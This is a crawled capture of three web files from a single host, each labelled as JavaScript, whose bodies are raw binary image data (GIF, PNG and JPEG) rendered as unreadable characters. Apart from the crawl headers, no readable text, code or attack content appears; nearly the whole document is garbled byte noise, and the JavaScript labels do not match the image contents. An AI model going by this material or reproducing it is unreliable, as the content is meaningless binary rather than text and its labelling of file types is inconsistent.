  ~���<�T�`��.|�#�҉Ң�ԡ#|O���x��n�k���:��X�H��Rb#ٿ�s��M�)�I�}�Lv�*�����~��rl���Js�r�YL�o��y�/8~u�xڰ^�gҴ�wΓ�$��'��=��]�̄�~�X���$i8��l#5f���ۙg>7^��i4�F���]��Zn��'��S���0�4�<%iL�=%��.�k>�]��*u���=iL2)2���:��k�mׁ�2�ћdLNc���xA�TL}�H��f� ��f�X�/�2^ ��p������z�[��4����Ǳ��|<h^q`*��BPX��怀8�pyǪ�䎫��A�{`&���8� gHC+Հ<�ay8�OQ�S<�y�+tq��Qs�Ȑ����8PB�@ �p K�x0��  Z酊SL�d )G��]ZԢ$pJ�A��&`Fw�af�I�EY �"`�c�(���pC��%A�S�z#"Qa�9`Q����=�RD9 x�.� Ā�4�e(�'P"^0l�p � j�r�=�IOM�ь�r7, � �ZH/R���!�h�R�S�ѤUb��Ƥ���LZ�(P�8��&4�H H �(F�Q�bԐ�D�D#��<tѤ�h�#��J@�P�J��]�T�")c��! {���d �H݃�ĳ��h⦨�R��3�]��o0Q��r��P0�1V`�3Q�P
i���Y"�s J�zУw��W���iL�凧�Pз�64��a�V���hF8�iDë~l4�Q�u�JA��\7�	S.&Su����TB ��P������0�!q���nB�o-W.2�ThB�p, b�u(�Y%��M�����0Қ	���xC:�
VD�Fyכ�f�u�Ӝ*w��F��xeE%` �~��z�Wա���Jo�gR���c��Ň^�Cޭd����.Q�u�S�aW�~2�G�S����004[�[��pDs�\|���X�0�A�"Y��p)�W��V)�0�8J��@@�G8$�,g9��4C���jB7�,�*xL����P����b����9�9�b�u�Ƶ�#�d	'��W�r8f�P�|i����.QZT���u�).�c|�#��4�e�7�@��0!�Rz�f��4.�B����2���}�pan54M�ݽ����1���P@�G:�A�j�Z]��Lh��K\X����ɡe|z��kmOC����- T���[��>@}�gG���x���#��ũ�:V-|��pP�@�0���K�7R�y9ܚ
�Ygv�ހn㆜�����Jׁ��$I8U�F�4��E/����<D��@���!͜�*6@ ��S��^����
�[��x֡�u����<Ϲ��iS�'��R��cnv���1O�nЁd���v�������|���s�����������~�x�d��w�K�4mG�i�~�>�ɀB��w��� �w�s�=�;��H�Noܰu[b�@�1�d(1��������oǅMoh�^�x�1l1�K��ɾ�ٚex�����q��}�'��(w��տ~��Y�ƙio\�c� 8F0���_+���g~�}ΰ��	�q�	�dH�w��c�`dE�f��Hdx~&G�.'�(��}�BVdĀ�
D6d3�Hp�e�CFh.�r�م��}0h �p�Bƃ"�
À��g)g �0dG���I�CH��EGX���b8�G���h��`\���n��nh�[h��Ǡ[`	^�ph��7x�@�gz~x��r��{�w&��z��"[r�7��(�ug���x~ !�
  ,    ^ d  � 	H� (K�,iB���-��
�Ŋ-RԈP�� C�	�R�7'S�\�R�.�0cʜ)Tě#��U��O�~��I�(ͣH	�줩�ӦO������X�^���+֤`c�I�*s �2S��۶pߚ2�mػ!C!����ҔH���K�+G)Sx#�����L,���\X&ôJ��ӡ�:]�z�.Ts�6ܖ�ⶦ�AK6Ϟ�ӧ�Z�	�Jr�*o˔`����<2¨إ:���V����"�n.ڷy{�#S��b���m//E�y����Zͷ���R؀f�R�=����]��� {7�&�|:/�M��$��I{����.�L��c��g^�`���R���M��q�B
0�Lכ��x�'�)�T�P"�f��˅�M2υA
I'M��ɋR���&RmB䍞��3iHrJtV�JSpJ�LU�
*Kz��<��y�$q ��rJg���G�[���/��#�����
����j�xrg��9ya2�P"���ʄ����	J(���ˎsJ#�R�*L.j�i&�iI(��)�l��b0i�z�����*����I��d�(s���/�8{O�#]�k&�J�T�(��Yt��!.�#�D-���
ʻ�jk��	��ᢊ/H�����Fl�'����B���U���%S,0\K�m����0g*s'2W��'7�+oa���,�-�׾����슍&��*q4tA1W-�Ö�r��7��1;5�U��àp�����G+���M��t�u+ik�3����7���b�ل�H+�p�x+Lwf��� >��ԍ�%�\�x�$�5�OJ>����樣�x������T�rK�W��%�g��%�{-�����	'�s�y�����B���W��#�?J�۷"/bqA}��gR� �`�=��4����Ǐ
��ӎ������ǂ���1_�j'�T����p�4���`�n1���|��`�4x����f�b��  -h���P��D	Ua�?���6 Ј���^��xq�4�n��q�P�bc��*Z�X,@�����R�����2V��H�@����I�s(��hE9��:l��H=%��w�#���D�_����F2r������؀(� xp�&�X�=±��Ef��9*�{@�R� PF�_��Pas�C)'yC�!�f�2�8K'y����0�9�!q��`F-�A�r�#��#���N�C�ଥ9d�	s����0G6=9�8
 �8�<�y�|���l�4����7�BI��9�9r����%�If��X�g����D-�a	y�c ̰�C!*Q_l��x�&�1g�Ö���XA�r� �,iQJ? � Ҥ�&rQ�J�B��h�n��b�h'Xa�r0���&=�qS�Nt Oń �	sP�8�K�q	k:ëK�M�Üi��V�!��vU��C)]1��e��3���G0#�x�Wq��U����VM��x \o��>ղ��D.2p����G8 |�D��@�eQ�V�6X=f�������n-��`��#�s	�	��u��.v��L,㹬 �#�K���.w�����C��@�&�q�� ٝD~W� a�j��!>(����w�����T�����ˋ'����щ	D���~�`��8c@@�<�
���0~q�=L ��~�0i\c������G~�c��� |P!q�&3��M�Ɠ��)[��X������+w��j�A|L2��S�C���d6_���p^���<�7�9�tγ���f;���D�/��k��6m�B79ѐ�F!M�n ���t�}iKK�Ӝ�F�M�BXz҄�E���2�!�6쬍E���ذ�6L}kE׺ɳVs��QkE7Zغ~��}m�b{���5fm�[7z��E���? y��F�o]�\S{ܽ����]rk���5��nk���f6����~S��ކ�1k`���&��!p��{�
�����p�7|�ȸ!���_��ڠ��ŝ�����e�>�-�r�3��,Gx�[�k��8���E����,�5~A��Ǎ ۈDҗ���oc�N�����b[z�fxԩ�t�w�Qo6��h�}���ַNrmܼ�'�����Hb�\ϻ̵�t�O������~v�G���O<��������u�#q�C$�������GB昏�n��~�W4����[����3_y̿������~�Hp����=�������(�!�q�egѶN��|�/���?��N}n�>��~�$��p��nWz��}|�=���5��/��+��g�=7��|f�� ���y��|��n�gϧ �w� gm��d� ��h٠��|ܰ��`��(��W��'�����Gn%��@��2�` ��9���lڰ|����f:X�9����h���w�zF��$��p�O�z�F�Th�w	G���7�<Xo��Xh�'���v����OX2�f���@ �@�3H�v�P~H�W}{ڷ�~؇�臂X����jxx�����{����|�x�� �G��^X����h��8�����H�����	���y��P~ 	�������؋������	v@4x�w(d"q�2����H�� !�
  ,    # D  � ;YHp�A�b)\Ȱ��Y�:uz#qbE�G����#Ǐ�0��Ƀ<��pV�� ��HSSEK�4�\9jI@�h�<H�Σ- e�I�6�V��&�F�WY���)�%m��fJ�hU� ��Q�����U�W�ʴ�V)�OǞ<��p�Lg���7*κ���w�T���<p dʆ5"��q�J�^�\�5뜗?�#wSYP�'��Z4+�l
/[5u��U�f=��ទ_�;"��Sz:ν�w�[�?����;���g�.*T��忧+�{����5�����|"�'��v��_�="�,�'!~ǉ2_I��A���lX�� ^�(�th"��`�X��'/�(�'z�4�'0�8�'�c&o�b�H	���=r��=ƨd�LZrɓX"	e�L�I+Wfyd�� ��%h^��af�� i�)�b���%��	��h����9@�i:�v��H����'�{^"蠋:J�%�*����觍��)���ji��L
�*���j�����
'���ꨜʪ���ڪ*I��Q배��*Ǫ�+���,Lg������,��&{���V{Ƶ�r�-�00��ܒ+.�y��g�{�ߪ;���[.�暫��p���˯���0�'�0������6��'<��O0&��� �L2�&�2I$�,�*.�\�ʁ�< �1 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t4.js
body_size: 2020
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  yIDATx�Z[NI��n���;�v���|�
�|�8̌Hz�`V ��^R��
pV���SJ�;_�h���s���m$�|����էn��u�
�1��V!hD���&&&
���Ç]�_�����j5gff��<;a&955�jY�
.�@B�{��.��P:ɕL&�,�,�n5�:��q�@��޽[�K*�Y`j�A����i<_�PC�(J��ݻi6��٫���U�����ݻv���]�����2<�E�����ϟ�$�$~��mmD���nw6��<{NW K�޽{����
߿�����a��]h��l��#�yCK���t?� ;H�����H^��/�u��'���s-\!v��lv�{�� GJ!��^�$qr��ݬ�ӧxg	�<K2D�;w�\z�akt;�0Wu=]稐d�n����E�Q�g��i��b��/�Q�H��5`ޕ�L�1���]c`��-���1흘)��n�3 �<z���.�Mx�A�����#q]��-�&0w�e��R³��@���3b�P�����)�WK��9<�M_	��Fx�yH]q|%i4 ����Jړs�-�x�UN3H%�anPFu��]��J����o2>E�1�0�+��I��5�35�,f���y#�J�˲���n[噑	3޼y��0�Q��~��x>h�%W"�p�B^)h4��k��p|�qh]�~w�����c]'�3��k!�p�����n�{;9���0#�kwWR�	�
�/7�c�1�c�1�w$&?/NV~_Z؉���w�<A6M�߆��w;��#MUU-l���ln^�^}i鷡�9%��%E���a-��i��d�%�Ps��Wթiy&�+�"6��]���B���{̖�v���1B�ZNԇ�nPϜ�CZ\o��i���?1(�0IQ��FOQꑗ������M�~�z=�{��\�ۯ�H�)��D��g���v	�pHhh����l��K)
�g֜�p��伪���g�WWRQ�<mf'�@��=*h��h�d�LG�(��DLP����ӪG�z����A�}���K���B~��l�u�ʐ&N��1���I_,a{'�X�	{��j��'0��mj�H�󕤗�<�p��o���gp�C��f3��s_����A����g�~�S��HВ�k5�����kMS�v6�?s�冾�ؠ! ����w���jS��n����nXV>Ť:a�d�r�r��X�m}�� Q��gK[�P��
ii��u��D�sRz޶*׽a�j�e���.�g���?�1i&���������*�}~p�r�R���}_�,�W��x ��#�ຽ�Bd�V���Yo�{��G�Y�B��mRŬC<_4M�����~����Elݑ(���y�q�����2��='������/���x�)˰�?�	4
�O��"c�,8�e �
b�J�/71jr2���@@�۟b՞~y�4����O�]��a���Ó5��N�%�'�h�#�W����=G�c7�̝Tv��>�aK�KxȮ1�.-땔V#fXE:)�<a8d��IU�/�y*�:9�Cn,�~�E�>}Rֽk'�Һc=�
6;���-2�/���7���뿤�2�͔lb�#��@f5�Ca��Pg���M�$���vN�|"@�=G��8�h��U����Ӱ�|s��>�p���L�+�SjS�}��Y�4
b4�ԔgJ#B�ਸ਼��r�Yx� �tY�?�TO"�υ��y	��3�����^���o��N6P?¢�es���0a���_~��8�=���z��X,�o��t��!���y��\�WZ�3�z���� ��[�kl��%z��R�8��\�s�WԐdmx:g�a msB7�;���\�;Pߥ�Q�h�1�#�2v�z9��1    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/972619c6-e2df-41ec-ba53-caf43458450d.js
body_size: 85291
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��              ��            ��    �� ��   �  @ �i���~M  ����)D �2،�	�H ���ҮYԈ�!h��ߛAdH�%�  i�Ӂ�  �Y��>W�����F�@   � C@  i�R<�3��e EǱ��!�@ �� ҃ gUa��eJ�3GX�὜�Љ��	r�&	�D(@  `�R�`!���k���7�1  ��    &@� '	�W���_N���p � 	� L@�   7�3t�� P  v��0 �0�7��k
�9�bz��;bE�$	�s��y�o�=�� e@  b A$!�  @�ѕ�*�$�8L��/�V(24��z��
   i � 2l�)�� P`�L �bhT5N��V ����	���9o�^ݤ )h C@  !�        �5�o�cH@�a���+ 3@(   1�P0C�hכU�$J�b&L�@d (  p�P0Lvy�7s�T�v��o�}�@� �        bC � Y]�����%�[W�We` C�@ �
   4��gS�to��@CC���    �  �1I<�'���ҶM7{?�(�    !�� h ��N<Mn#7���k��8  CL@    c ���N�Ӥ2T�   ��  ��
` �Ԕd�G���T��)/_�lA��@��� "@�BQ!�0C a8L�MbJ"�m.��:��(J4 � 5@0�N	E�d��������"�@  A�֘ HPh�P �dx�oC�d�eD'��<����@�+�a�4@ L   ��Q��.�A��qe�^O]}e  `	�i���,|~���m��Ǯ��0oi� � ��@�L� �#��דQ�����g�B ��$�%�J(     4  �r��	u
�(�������  D1 @�4 >s�S�nE���:];l� 0  �`NP
 � ����,��H����?=�a cF�;*�Z �L 10 b '�i�ʄl�V��ϵ���� ( �  ���(FB���%��=g�5��u;��^�IP    i� � ���es>w\�c�8L���x@����λ��     @��  u�I��]�ZJIl�szGm4�M@ 7el�ԝi/U�.����\;yGK6�Z���>��r����L �   4�   8H��N��RQ�z��#� K���P�Ab`&  � 	�i� m�h�^d�DA",���u��1*$l�T��j����֜��,�Ϩ�yx6��K�`�l���-u,�s�w>ۏN' � ��
``H��S�6 5��NwF@Mq���&V� H�4 bp �Lx��<��e��5���v㪂�![��:Vr#���L����鴱�U�P6�0L�wc6C�x�q�M�[�����Fp�� b  4���<�ekQ=�ܚ� \B,��s�b�B       h�i����y��vVbOs��: # hJ�*�燞/��VB�/��1�r�����]n^��4N�fkK��*�� ��ܗ��N�  �ba�FT�Ӆ��l�,��:*�  X4�v�� �@� 1��<���U  �[���ƶ�H���3Y��m����]�%*���h�Y��U�Z�tQ̓�k�y��N5u�/�ԤQ��M��S���+�f�    ŷ�2�n�4��Q麗f ,	Ne�tៀ]�a���    @�>WW�q'U&�&]�<�����*���WNQ�Y�0I�m�j.���E����L���F�ѝ]
we�KshE�ü��S4-K;F�I0nɁ(   P>wG�^?E�&�� {�(�4.���'��|�^�)��&ֶ F"  	�m�~1��@I,��K�-����`C�����Pg��֤��Z�r��i���#}x�H��ɔ����Rқ*6W\it�� V�������jV    �}NEyk���\d��=�e 9�m����T���)Z �����)�T&�i���#��N"���3���<�!��zt[���%��J�H��8Y}K�KߋY��bpF	ƫ-h�%�T�JtB���}&x�@'�   �vx�y�FUd��3���� h���V�mJ�)@L@�@�����Nx+j@��"�_�=|0P�5y^>�v�IBǿ?[;���:�-j4lf	�X!��1��B��~� 2�^�u��t.a\�dl�.�Ճ�m6�pg�����\�  ��y��쓊SV=籌� "^x ���WeI  �L ��� ��y� A�
�uX�����{HQx�y*�\�]�\}u��˳=��7U��s-�NiӨ�)r�ڏ;��r�Ϗ���4/�R0����[)$��ˈȷ�|� ��k�  ~w�y�8�P�7���2����j0�]�:�]4ȴh ��H@��'�އ��=&���������8�y� E�+�E��}���ͻ�}�+�YY�"B�0� c7�ǟ�SX1u�<�?�suϑF��瘝H��R��M�Y�,O��WW4��h	y�K�,�Bh]N_]}L%�y�4����N��U�h �b   bh��K/;�|ᒋ+�M�]����Ȍ'�|��qe�~�]~��>��%,�\�r�-��X��JӢ�M:���m������<�?��-{�o�x]U���r�W��w}��>�&J	�/-�|�s��p����� G8��+��V�D4D1�E� �(L<ߤ�F8YU0�����"��~���)�����������׮��g[�սA�d,�DI�[am��E�N+�I�S9ػ9l��C��>Uz�k����%�5�ԅ��P�n2�1+%�g�� XFQU���� �`BF!]�YVWed �E1�SH@Y\��S�k=vWc@B��/��p�������U�?�5N��J�s��ՋD��rH��R��¥�Y̒tV;#E��5۟@Q�)���~6��rt�t�:��=5����N��������;�dC6@�{fF���C��	� 8  vW*�� @@ b `   �	��z�%UA�&��#��|���:�<?#~H�q��I�˦|���RpF���*���b���t篥���G����D��s���8�|��<�?���,n�a����9],:�Lz�������}/('�^���H �^���+�����r!���A���5�<)����K:%7��7  �����U�:��]vre�k��Ai��>h���蜣��x}�T���uٸ�mB��v�֧It�:Y�Y��c���=D�=�]�^]��9:��g�f����h�E\�XcՒ�N�-󖕺_7)_X�o)Č��ڤ[�|l��6M2^�xK � Kg��:�� <�7ݢ�R����:R]~6������׈Z�EH��"T�m�m��^M2�x>v�S��=�no_fϣ��m�uN �=��ߙ�T��+���kAMP8~I��9,g)A}v�[SK#:�k��N^mY����7gY��9��7�(��Bqf��>�:m͛A/�<� O�y�U.�C<�7� 10 !�����ٕ���ء/���,A+*��e�>m�N^����u���w�T�\~����N�qhHW�C��2���v�;�*����K,d�rR�N$�	��{�N~]���:�R�N�;M�����"Uj�*���??�Ͱh~�xPA`�Yz�!�#Z aq�~/toB&�dts�F�)��p̀��n{�m�E�6��Ӓ�g+�+��B2�����:�x�s��t����Hغ)��c�}O!es�#$$���~K�s�I���Z+�:'q(F-N�Ö��g+�X� �UU����p�<lZ�o�f��` [U��6��^���L��C��o@� �o���J>q��c�ﷹ��\ϟ�F��..�:�^�E�<_�=����gN�C�����n�z����)���/�z.���/G�>���g��s��)M��`*vcd�����n�F�I�#(�����g���_/C�B��kM���<�e%X��ư���D��)N:�g������3��� 0q�Nʉz���{w8J)�^���$Ԩ
=���0�P ytϟ�`d���zm�����ǡ˿��+6���v���j�qt�[�G����Ã��7���x���`���^]$K�U;%e3�uX��g	���n�M"RB��<ץ��i���	��%jr�ZU�W"Y�Y8�CJ�$��p(��x��7���t��\ `)E��$n�>#�ˮx�˛��d�J ?q�� ��<���ۯd�;�x�O���w���Uv]^>��ͧ�͞��z"�|Y��g��E��²2�2I[��hp��⸾}@�V��x>S�;�� " ���],�ב�.��-��W{m�zt,�)����$���B��B��e�kɬs�����&޳[ )8ʧ�<��ߪ4J������DRK��s*A �Ӻ{�����wƼ�ۏԫFuz��ɛ�b�������.��y,��� 2d��L(M�uY�K-��3�UE���̤��9��=w+S�J.� ����y������Y����OIO��к�N鞶�zs��-��%u}���>�[�.�����p���aX�;)��g�����	py��� @[��W�� ��O����;��U�ǭy��Z�Y-��>�\ެ�����_�����,�ߡ�[���=�,"1�\ŧ�Jr&���)t.x�ӕ�s4��y���@" m2=nRk�������Q֦�y�k��Vn�ͮ՞
��&�ѥ^s���jg÷�J6��#���`ۑ��"�$>�6��%�6f�����4i�~7�D!�>y]���Cm'��v�t���p:�
w��?AF�u�˫�/��_]��m�gp��]Y:��Uk�K\�O��I�`A�\�\㛦z�ˬ���>#��=H� &����3��_˼f�,��l�FV6���tUFKR[]�s�挻rk8�Xwk�>7�Y~Mf8l�IB�_Q�����=�������]A �:V���p�:�툕�Ѐd-��劕��߹����,����hϲn��9NU{8[V��Kח��;�y�
y����:ׇv.���z\>�"R��  e�v۝�-S�=�E��ղ����2��	VJ�B;#�R�:Jh��c�^]J-��Ĳk������|Nsh��ao��e��s���*�W�LE5 �m|�h�0�p�x���wnt�e��vd݋/Q��ͯ�ӗ>��=e�F�T�j�=e76��u����ν9���{:o?9��c�/�}�u��K���!9o���ߝ�f�KA|%��1������}��ʼ��ԧ=�B��U��i�:S]�XSufq�Y�m�\�qfm�&���Z�@W�2��'"B�U�}X
 c��{O��<;V��ﮇ/WW�8q�S�ʪz�>���޳����b����ކ-ל����9b��Zm���uɆ��ne�t��qn���������>�y��˧�7�ߝW�zs���sa��0�+Tn�J��9�v8�i��&��5��=��	��.��
�-��9vn��5��m����������ҮQV�ԥI	4u�|oC秊�
>q��p�k垛�ګ���u/ٕ}*e����Og��yu��Q�j5���qm���	�3kD�4��ׇW#i�;u{�f��;&�9����]�������-�����F�W�,��sOK2�d%�ꨍ
�����m7�r����f��1	BP)ɧ%��F-�9%U�q����fH�u-�W�4�ə��p7˝3��_�� ����AR��y���+�mN�n���0:Q���$0k���R�;���]�1j�q�̽-�\Az���g:ygj�����Qrs����=�B��6y�f�oO��\���,ʧ9&宻�s�ꠢ6*��f�:�ǒ����J�vU"�T�`�Q��,��:��Nfj͢�LQ��]y�>��g������ע�,��Kʥ���H���{�$J�j<��Ͻ7��n�u<~����`	�3���6y�N��ɫ�.�A�u�]~��ƻ��WF��گB�ri�b�=�y?7�����}s�����OQ�?C\3�\��%�d$H�,j���F�e��dcqf�;������ݟ=-,�R�"W+��wc���{r�\��\�M�0��w��9��6�V�ĉE��M�l6]E+ut�z[�OC���|[-�Շ_�����:Ϭ���LӃ�Ͳ֛O������/G�i���^t�����^��B��깷����BS�wWs���^I�uhŎ��97k�qӛ9m)a2\y�t/<�)vQ���vBz���x��y�ȅ��Y��G��%l�ɪ�ynC%BaImi{ag���[��]�w�J��e��[�y�ף|ri�sWM��Jz�O���T��-}�o��>M�{�,��Cof�U,�U�%S������"���h���Nl�%�U���q�����j	��_l�g�˷�q��W4��#H+�Du3Q��Ţ�w.r�X�n6���gYT�5e;{W4t'~�U��NC�"T��`��
ﮱ�;t��i�r��S��U;hLV�=�7/L�Z�f����{+�<{�>T���̽M��s��ߞ�������ׂ�9�|�E���*�t�`�>z]̍p��n�ƭ�64U��������ƹ=��F�v������[& 4���Q�M[��Z��\��9�ݒ�;9�4�s��U�1����R�"Bd��JqԦ7F1q�>�m���۟R���JID�T$[���^��_�ә�\�c%5\��:=7����[R��(TJ���о_�ً
�֜��WQ-6f��\��KL���E@:��>_[ή+)��և3�3�����m'2І�e���� �u3t3��e
�ݚ�ʗ��d�*���yΧ[�z�k���6�b5*nBi�I�RM�����9{�*���c,m�昦N�QmG�hƘ���+$�=��;z�|�G7z���m���3�'Hr��=ڿ|��.��ϣ��.L&��(^�ۗ�v1�r<�oy鲹�ݘ��_�FyؔdqUĊ*]K#\�i]pv��t_��2t2u��P���I�wK2їL�=ӟ_C}V�rRY�L��)(���aDI�2�s����w�u{y��3���Q����1Z��L�Bu�~Kf����y{S���������k���J�H�[�s�Yf�������N���|��=i�w�~����6�w˂U�}~?JKRϜ�FT�'-��/�]�zˍ����r��+1kjG.*:|M6V�w.��Q���)( �27S�����k<�1��oL݂w�V�I�E6Q�q���i�
4�EWS:�u�IW%�Y˖5�����\�s%\b�k�:]_?�K����y�Vi�;'l[Ke��:nxd�S���j�[Ӓ��9�6�#��m�B1�t�%�Z�������L���@�N�t�~^��-����'"J��JE��$�$$ՙ�g��3篢{Ś�u&��a�����Q���4gu�	��l,t�t�8�f��)'W'.[��޳��h/�,�8�\yک6�aYd��c�';&���T�2�]�2$�*�=�n#�������*X�(BY"2�����.�m�BqJ8]�սt.y�v*���9�����f�J�-!+:�*Q"����/��|�ֳ�����Qdw�n��Z�L Q���ڲ�M�r�I�썒��K�_4����K|&)IM:3Mf��Ʒ̝Ӣ��J�d�����g(�&j�b��������y�=a�x��^��cv�a��З1lK'Tl�ԥ�%g6ӥda~bʧR��n��s�	/N�6Ʃ�o�^�6��B��F{��ww��fwN�E�z3Z���f�{|~��$  �dss_C��r�Fu6��/%lP�b�BW��dB����}_�
�s�5
�D"i����%�r��َ��Y��f��꾆�|ף��h%��d�S&�1Fj��:�Ya8��唔��3s��:���+�Ӂ�Nx.5��\��5Y��L��8�y�ѧSF�m��՘^�-c�7\g��2N]6��4,���(��m.�Ѱ�ŮmPX���W��εUuMt�j�YuW30%�Y�3�����z�ԑ4�%�(�2�@�d�V��+b�j!���u�L�,�o���{	s:��H�b���v���,�<n����1��y~d5�[]�]���&�rR��st��Q�1��0(��E��i��T���"BRIg{�ڸ���lJb���1+�^���ze����,��)�K�m�g_<I���"�e	 ,�aإP��L��	��N6F�U,k�U���w��K���:iӚ/�^C���ع�/��-�v�-�vSJ[y�4��is(_�S�E��L�W�/��7{���   4k�MN��Jq���`$5�n�s� NF���mj���I㩔'gd&�YU�؈�VWm�O��}�]k
6�G6�J��E�&B�� qQA:��ed+dg�uY��=Z�J����!���\.�u����g�[��W	ʱ�T���=cn]TgW�b��U<�Ko#Tt��*/�y�Ju�+��f��RB�<�޹���-�,+c��Y�,��<��{�)Y9BRMEK�=�j}�7X�:%y\���P�ʪ��m�U�Q�e"���tW(�4�Z2�T�vF�'Wo<�����p�[se��4�<^^���N�>�y[{K;�t��qV^��,��K�esD25 ӣ����y��rI�MH�p��ćY����o9ʙ�t	X�8)	FVԬvBi��9���%:�X�3���ۮjrR-1z�r����b��Y��ֶ�5�h�+��(#�QE��[�E:ntN6j��SV�4�3󺜭�����u�<^��]n�ůL�=�Q��fKd�3V��=���a57w2^	b�� �Մ�����4��_2�:���@����,�8ԥ�<���ך/�t"��MJk���}�.+��ɫȃ3TS�K7\��\.��F��I�B�*ͦ�a,d�;��2�z�#"1�WV�L���d���S��=6�3vl�s=NąwW��T�#����,vFjX1��b��Ƒ&)���edc*�[���<��k��w'eB�����dl�2g�U/�����	)l,����5Е:n4E��I�5E�:���ZBVI�J��Ff�Ti�T�U��)�SEt.��RB�(� �B��Yy]^}HVKU�M���V氺���"��L+�Q�Emy�����\��zEL�H6�5����3h˵-�'�''wo��Ƌ�r�E��V)�%TG�zLs^}�L�d�k�N��Q�|��pu�D
�]�pB�UXNʥrڎ��W.�+��WMMr��r��"N(�%+N���d���GK���	��_�B@�J�YDnE-�V�o��d�Q����mJ�}�W��C�Xwg�y�<�D��	3��D��.�[N���!T�;*��p�$����n��\�mW��ӳ�|�F6כLtU�T;&�N	*Ւ�D���I�6��������X�,	Z��֑r=���!	���jd���Kc\kb�4Bh�E�W`g�ѯ�� 0      ! 1"0234@A#B$5CD%��  ��W��e}��S�_O�G�U��^�?���S��7�=��S�^�e�W��zimC���WQ�� ��W�����Y��9m4�ߪ�֭��})�}�8���3��j����F������1������Ge�}�8���>�ϭ��8g����Vr�r�(�4�����w����	n��� ��}���{a�o���B�X���3I������{u}Ϯ'q�Dl�cw��6�� ��|o��������ua�����T���?����'���/�w�w������?xL_��O��_��L���Ww��-4��>Y��b�WU/��_�|\���D� n�5	�Mbk��?yf'�uP����O����w�＿F矼���������[�a�?��'���� ��%_�?����c���~��]�/�����t��� �o��������S�t_l����7��2������e�}�8������'�	��D����j���i��)U��tN"���~� 臡{�>i����h�� k�o0�̿hN!�:?xW��ߋ��=\?������f�>Иߙ������ ��R_�=|7��\G�'�}S	����1}|��2?U��4�|3�?P^W�?)z��3��&+��'��|�����R�zi{�/��Wȩ�	㧊�,���)�����О����ϫ[�N�4����s'cl�P_��Դ���K*����	�������>�
��/����v������ �P��D\eu���=KY����޾�~���{��_���½>]��h��K��
�����Z�����T&s-�M�Ԭ,DZ�L�-	J��������X����K����	��/.e���7�B-5����լ���>��Z���LN$5FhXJmy�04�U\�.��-)T�B`�����GJw�?�~�3�!������c��3�w�U�;K�:M Gcy��7�9k�Ԇ�\r�0$�N��Mr��U��������.���|E���?����R��*T��9�g7`�9(a�5ZS`f���ԍ9��nk4�mD����a1f�l��k{��|/$�\�^�=�W��b`Q18�S� !�����6W�	��.�);"UR�qXj�R-KC��A�,$�;[�b>2�� ��?��>"��Jp���x���lF(�b��5^ Z=@�ضH���x/��j��̈́zVTB�b�:�)����r����E�>�.�^�����Xzi�8g����J�{ �\Մ�E�h-�j��wa	<sk�
k�Mq�v��IS�)���qb"6ֱ�����g�^������K�=+��� ���*�Ջ�kT�Z��Tܥ��	�c�9sV��Um���^^y��T���/��n;$VO;�נ���mG�?W��e��� ��F�X�XO��%L��[�Y��T4�tF�F��d��:���/�S�i��U�y�C�A������6���z��qOea�� ���6W�e�&��qQ�Dv����2�Ax�Z�L�\Er֤�OHv�63F@�)�F�:�괨�Z�����3�W�R���ľ�}����W��p�^�%�WE:M�G�����~6�崸�^x�b�sj�:D$�;Fm��7��-40�R9
�ҭJ%W��P�R�m���Sn[�z��*��mK�a+�iy�O�33��y8�B�8p4��$<>p�zt��)�Xz[������Bq
Ɲ!{ZB���A��x��פ�.j5&w�9�f�|��u���\S{�T]QN����6�.����O� ���=���+,�U�8�O�i{V�����ͯs�l�E�@��ko˅m7�Y�E��x�Ų;��]��,^u/��qf'��G����S�j^�v����a���s�V%;KM
Br�KM;#$�w�Z%�T��������[MU����fR�O�>���������8�K�c��H������4�rȚ�DF�T�x���!'��N�6��Ž��0�����=}U>:{y��ʗ���!)������	���%0��k�B#-�S�"ZZv̈6˿A��p��+����|�䏭�=�z_�_FD�m��w=��%5�",� l"���g�[#L4zq���D9w�2S���<�/Մ�G�\����=-����¹����*bS��Zw��4�gkN�;�B��##��g�� p��s��_N�%{C�8�ȍ�#�� 94�6�?�;��LE�C+el�-4CFdM0���D���"0��|�Fw���յS��ow��O�~��G�F�i���qf�gO�!D�t[+tZ�aXRTKJ�a���N��'cF���u��_��x�>M������}Y~�,��DD��2i�e����°�GX�g�j�(�Bq_�������5��]_��� �<��$� �/�-*%�E���i�����"�ªZ�q;t���OO��V� Q{�>Su|�'�$޾x~�)��yy�j��0Np��ς���9:��#,#�o�2��W**��:�8���3���$d~��1_)�����'q�xR)��yyyyxZ��0�3�5^`���^^�e����8�569+Z0��~��� ��8����'�TvI��-ԟ4��[N��M�����@���9��i�-1���M�Z2�YY%E�!�aWZ~��ܬO�H�C����{������n�8�'6����"�&"��3�j:o�2%U����a��-t��1NG�E��A���~��FM��U�۪��9	ƚ�:t�4,��X29�Q�c,�,D��/X21Ĭ��"i���fJ��=�!�����H�ϗо����=�?��T~y���X� �xv�K�L#0J�Q$W��
�U�#�ά
V�)=V(:W�a�2��ƕƴ0C����~�	��]	��>ߒ�LC�cz�H��a߈��G��X6����� �3��T�̪��Z%:��Vv5TJt�JTB�tZU��
�c�kF'!��i?12����О��:6�B9,�*f��ɱ�ii�����0��+_A�e�^�_��Ř����Ή�J��8���ރ;���֛�V�u+a�㘸s�D�%1h:L�*CN\MW��C�#\.����J�� E?s��n�]8���Qɛ��H��ND��IG*�OE*F��J����Ϝ���'<Nx��9��XM+�#+p�/(SzX��{� �������j��@��Ԭ݆u���8��NDM0,bA��Ǖ2A;s�� &Tb;f2�Ol@�s���O�¾'H�(������Lnc�����\�_�C4]n��_ E곙9�Y�2�lc�2v3m�oP��}��p׊�b�fs�������	h�ta���	��U��Ҥi��LC�Q�[F%!퐍�����&��ʐ��X6ӈ��mM�,줭5�1X������Vjx��ۆ㿔���w3�/@�-�fZ�9VN���A����l&���Z�9���]�iE�)���t'~����C��4昵�g9����|u�����6�F\-���\���kQ��Hx@��˹���0��1��������b��7G��0-�	���B�����]op�y��ϦAS8N��D�/Nz#3փhsq�c����9T��Q�r�sн�~pf����:Gl�����3���/kü"���*֧AyC�-RD�B�X�<:�����q?b�ק�D^���h��Ŷq9�V>BA�Nw\�{]?��9�jZbj��II�|����\�"ʁkRc��^_!	ί��*�e�*�b%����L�_��+�a�!��\MR�ʂ����s[ȦlǺ��-�U����0�